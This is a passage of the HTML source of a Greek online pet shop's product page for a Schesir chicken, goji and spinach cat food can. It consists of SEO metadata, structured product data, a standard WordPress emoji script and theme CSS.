

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/schesir-salads-poke-chicken-goji-spinach-85/
body_size: 27554
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr | Πετοπωλείον Petshop</title>
<meta name="description" content="Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/schesir-salads-poke-chicken-goji-spinach-85/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr | Πετοπωλείον Petshop" />
<meta property="og:description" content="Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr" />
<meta property="og:url" content="https://www.petopoleion.gr/product/schesir-salads-poke-chicken-goji-spinach-85/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2025-01-23T12:24:46+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr.webp" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr.webp" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="schesir salads poke chicken goji berries spinach petopoleion can 85gr" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:amount" content="1.85" />
<meta property="product:price:currency" content="EUR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr.webp" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="1,85&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Εξαντλημένο" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr.webp","url":"https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr.webp","width":"768","height":"768","caption":"schesir salads poke chicken goji berries spinach petopoleion can 85gr","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/schesir-salads-poke-chicken-goji-spinach-85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/","name":"\u0393\u03ac\u03c4\u03b1"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/schesir-salads-poke-chicken-goji-spinach-85/","name":"Schesir Salads Pok\u00e8 \u039a\u03bf\u03c4\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf \u03bc\u03b5 Goji Berries \u03ba\u03b1\u03b9 \u03c3\u03c0\u03b1\u03bd\u03ac\u03ba\u03b9 85gr"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/schesir-salads-poke-chicken-goji-spinach-85/#webpage","url":"https://www.petopoleion.gr/product/schesir-salads-poke-chicken-goji-spinach-85/","name":"Schesir Salads Pok\u00e8 \u039a\u03bf\u03c4\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf \u03bc\u03b5 Goji Berries \u03ba\u03b1\u03b9 \u03c3\u03c0\u03b1\u03bd\u03ac\u03ba\u03b9 85gr | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2022-08-27T16:47:44+02:00","dateModified":"2025-01-23T12:24:46+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr.webp"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/schesir-salads-poke-chicken-goji-spinach-85/#breadcrumb"}},{"@type":"Product","name":"Schesir Salads Pok\u00e8 \u039a\u03bf\u03c4\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf \u03bc\u03b5 Goji Berries \u03ba\u03b1\u03b9 \u03c3\u03c0\u03b1\u03bd\u03ac\u03ba\u03b9 85gr | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"Schesir Salads Pok\u00e8 \u039a\u03bf\u03c4\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf \u03bc\u03b5 Goji Berries \u03ba\u03b1\u03b9 \u03c3\u03c0\u03b1\u03bd\u03ac\u03ba\u03b9 85gr","category":"\u0393\u03ac\u03c4\u03b1","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/schesir-salads-poke-chicken-goji-spinach-85/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr.webp","height":"768","width":"768"},{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2022/08/schesir-salads-poke-chicken-goji-berries-spinach-petopoleion-can-85gr1.webp","height":"601","width":"481"}],"offers":{"@type":"Offer","price":"1.85","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/schesir-salads-poke-chicken-goji-spinach-85/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"1.85","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/schesir-salads-poke-chicken-goji-spinach-85/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Schesir Salads Pokè Κοτόπουλο με Goji Berries και σπανάκι 85gr" href="https://www.petopoleion.gr/product/schesir-salads-poke-chicken-goji-spinach-85/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 